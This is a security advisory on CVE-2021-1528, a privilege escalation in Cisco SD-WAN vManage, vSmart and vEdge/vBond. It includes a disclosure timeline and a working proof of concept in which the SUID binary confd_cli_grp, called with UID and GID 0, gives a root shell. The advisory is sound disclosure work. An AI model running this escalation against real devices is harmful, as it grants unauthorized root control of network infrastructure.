

# Privilege escalation in Cisco vManage, vSmart and vEdge/vBond



Julien Legras

www.synacktiv.com

5 boulevard Montmartre 75002 Paris

## Vulnerabilities description

#### **Cisco SD-WAN**

SD-WAN is a software-defined approach to managing the wide-area network, or WAN.

The Cisco SD-WAN fabric is based on the Viptela solution, which has four main components. Each of these components has a very specific role:

- vManage Management Dashboard.
- *vEdge* The edge router at branches.
- *vBond* The Orchestrator.
- *vSmart* The Controller.

#### The issues

Synacktiv identified a privilege escalation in vManage, vSmart and vEdge/vBond because of a SUID binary allowing to execute arbitrary programs as root.

#### **Affected versions**

Only the 20.4 and 20.5 versions are affected by this issue.

### Timeline

| Date       | Action                                                                            |
|------------|-----------------------------------------------------------------------------------|
| 2021/02/24 | Vulnerabilities details sent to psirt@cisco.com                                   |
| 2021/02/25 | Reply from Cisco                                                                  |
| 2021/03/02 | Agreed on 90 days before disclosure                                               |
| 2021/04/14 | Cisco sent CVE ID:<br>• CVE-2021-1528                                             |
| 2021/06/02 | Security advisory released and new versions 20.4.2 and 20.5.1 published by Cisco. |



## Technical descriptions and proofs-of-concept

#### **Dangerous SUID binary**

In *vManage*, *vSmart* and *vEdge/vBond* components, the default command interpreter is set to */usr/sbin/viptela\_cli*. By studying the program, one can see that if the *ConfD* server is not available, *viptela\_cli* will spawn */usr/bin/confd\_cli\_grp* with no arguments:



But this program has the SUID bit:

```
vsmart:~$ ls -l /usr/bin/confd_cli_grp
-rwsr-xr-x 1 root root 82088 déc. 18 08:58 /usr/bin/confd_cli_grp
```

It is actually very similar to /usr/bin/confd\_cli and accepts arguments to specify the UID and GID we want:

```
vsmart:~$ /usr/bin/confd cli grp -h
Usage: /usr/bin/confd_cli_grp [options] [file]
Options:
  --help, -h
                         display this help
  --host, -H <host>
                         current host name (used in prompt)
  --address, -A <addr>
--port, -P <port>
                         cli address to connect to
                         cli port to connect to
  --cwd, -c <dir>
--proto, -p <proto>
                         current working directory
                         type of connection (tcp, ssh, console)
  --verbose, -v
                         verbose output
  --ip, -i
                         clients source ip[/port]
  --interactive, -n
                         force interactive mode
  --escape-char, -E <C> brute force shutdown when user enters ASCII C
  --old-raw, -o
                         use raw tty processing for tty sessions
                         force noninteractive mode
  --noninteractive, -N
  --ttyname, -T <name>
                         tty name
  --terminal, -t <name> terminal name
  - J
                         Juniper style CLI
  - C
                         Cisco XR style CLI
                         Cisco IOS style CLI
  - I
                         clients user name
  --user, -u <user>
                         clients user id
  --uid, -U <uid>
  --groups, -g <groups> clients group list
  --gids, -D <gids>
                         clients group id list
  --gid, -G <gid>
                         clients group id
                         disable AAA
  --noaaa
  --opaque, -O <opaque> pass opaque info
  --stop-on-error, -s
                         stop on error
```



Although confd\_cli requires to know the IPC secret value, confd\_cli\_grp will just read the value for us:



As the program is SUID, it actually can read the protected file /etc/confd/confd\_ipc\_secret that allows interacting with the ConfD service as we have full permissions:

```
ssh admin@192.168.1.200
viptela 20.4.1
Password:
Last login: Tue Feb 23 17:43:27 UTC 2021 from 192.168.1.1 on pts/0
Welcome to Viptela CLI
admin connected from 192.168.1.1 using ssh on vsmart
vsmart# vshell
vsmart:~$ /usr/bin/confd_cli_grp -U 0 -G 0
Welcome to Viptela CLI
admin connected from 127.0.0.1 using console on vsmart
vsmart# vshell
vsmart:~# id
uid=0(root) gid=0(root) groups=0(root),302(log),1000(admin)
```